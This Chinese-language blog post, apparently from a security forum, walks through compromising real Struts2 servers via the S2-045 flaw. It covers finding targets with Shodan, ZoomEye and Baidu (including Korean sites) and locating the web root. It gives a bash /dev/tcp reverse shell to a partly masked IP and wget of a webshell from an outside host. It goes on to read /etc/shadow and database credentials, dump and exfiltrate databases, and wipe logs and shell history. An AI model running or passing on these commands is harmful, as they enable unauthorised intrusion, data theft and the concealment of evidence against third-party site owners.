Byantian365.com simeon

Struts s02-045漏洞非常火爆,国内好多网站均是采用这种架构,下面就如何快速获取Linux服务器的权限进行分析和分享,在文章结尾部分高度浓缩渗透linux技巧和方法总结,欢迎大家拍砖!

1.获取URL地址

可以通过百度、zoomeye(https://www.zoomeye.org/)和shadon(https://www.shodan.io/)进行搜索,我目前整理了一些关键词:

enterprise.action

register.action

info.action

login.action

index.action

2.存在漏洞检测



还可以根据国家进行收集,例如site:kr,这是韩国网站,你懂的,收集到地址后,直接在团队小伙伴修改的程序中进行检测,如图1所示,显示该网站存在漏洞。如果显示不是“It’s vulnerable s2_045”则表明该网站已经修护或者不存在漏洞,就果断放弃吧!

图1检测漏洞是否存在

3.获取网站真实物理路径



获取网站真实路径可以通过locate、find、whereis三个命令来实现,locate命令,前提是前期执行过updatedb命令,如果没有执行则直接执行updatedb命令后再执行。例如“locate *.jsp”可以获取所有的jsp文件名称和路径,如图2所示,会将所有的jsp文件给检索出来。

图2使用locate命令检索jsp文件

有时候网站的jsp程序太多也无法快速定位,笔者摸索出来一个技巧,就是通过查看网站的独立文件,例如打开网页中的图片等文件,获取其名称后,再通过“locate prd01.jpg”命令来检索,会提高效率,如图3所示,直接减少到4条记录,通过跟网站对比。命令执行结果中可以判断网站正式路径就在下面两个中:

/home/root/ROOT_20160524/resource/images/kor/main/prd01.jpg

/home/root/ROOT_20160923/resource/images/eng/main/prd01.jpg

图3使用locate检索图片文件





4.果断反弹shell

使用bash -i >&/dev/tcp/59.110.xx.xxx/4433 0>&1或者/usr/bin/bash-i >& /dev/tcp/59.110.xx.xxx/4433 0>&1命令执行反弹,反弹IP地址59.110.xx.xxx,端口为4433,注意该IP是独立IP,且能监听4433端口。如图4所示。

图4反弹到shell执行



5.下载Webshell到服务器

使用命令“wget–O/home/root/ROOT_20160524/resource/images/a.jsphttp://218.1.xx.xx/tklama/1.txt”下载1.txt到目录“/home/root/ROOT_20160524/resource/images”并保存为a.jsp文件,如图5所示。

图5下载Webshell到服务器



6.获取webshell

在浏览器中访问http://203.xxx.xxx.xxx:8080/resource/images/a.jsp,如图6所示,顺利成功获取webshell。

图6获取Webshell



7.获取网站数据库配置信息

网站数据库配置信息一般在WEB-INF/classes/db.properties,如图7所示,可以获取该网站所使用的数据库oracle的账号以及密码等信息,后续动作就不展开讨论了。

图7获取数据库密码信息

8.渗透总结

(1)使用关键字获取url,url中一定要带有action,例如index.action,收集到的关键字:

enterprise.action

register.action

info.action

login.action

index.action

(2)搜索引擎

杜娘:http://www.baidu.com

zoomeye:https://www.zoomeye.org/

shodan :https://www.shodan.io/

google镜像:https://google.tse.moe/ https://g.hancel.net/

(3)反弹监听服务器命令

bash -i>& /dev/tcp/59.110.xx.xxx/4433 0>&1

/usr/bin/bash -i >& /dev/tcp/59.110.xx.xxx/4433 0>&1

(4)定位物理真实路径

locate *.jsp locate logo.jpg

需要寻找网站独立的图片文件,js文件等。

(5)下载并保持webshell

wget –O/home/site/antian365.com.jsp http://218.1.xx.xxx/tklama/1.txt

(6)获取密码哈希值

cat /etc/shadow

(7)查看数据库信息

locatedb.properties

locatejdbc*

locateWEB-INF

(8)命令行下连接数据库

whereis Mysql

Mysql –hlocalhost–uroot –ppassword

(9)mysqldump –hlocalhost–uroot –ppassword somedb>somedb.sql

将somedb数据导出为somedb.sql

(10)压缩文件

tar –zcvfsomedb.tar.gz somedb.sql

将/home/www目录下的所有文件打包到tmp目录

tar –zcvf /tmp/somedb.tar.gz /home/www/

移动somedb.tar.gz到站点目录/home/www/下:

mv/tmp/somedb.tar.gz /home/www/somedb.tar.gz

下载文件:

http://www.antian365.com/somedb.tar.gz

下载完毕删除文件,切记别乱删除文件。rm –rf文件名,是彻底删除某个文件

rm –rf/home/www/somedb.tar.gz

(11)清除日志

rm -rf/var/log/access.log

rm -rf/var/log/wtmp

rm -rf/var/log/lastlog

rm -rf/var/log/secure*

rm -rf/root/.bash_history

rm -rf/root/.mysql_history

history –c

欢迎加入安天365安全技术交流群(51383306)进行技术讨论,无关人员勿进!